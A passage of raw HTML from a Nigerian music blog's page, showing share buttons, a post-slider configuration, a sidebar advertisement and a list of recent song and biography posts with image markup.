https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0074.jpg?w=720&amp;ssl=1 720w" sizes="auto, (max-width: 169px) 100vw, 169px" /></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33239"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33239"
				>
				<span id="sharing-twitter-33239" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33239"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33239"
				>
				<span id="sharing-facebook-33239" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33239&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/meet-susky-nigerias-rising-afrobeats-star\/&quot;,&quot;postId&quot;:33239,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">22 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">23 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 week ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" 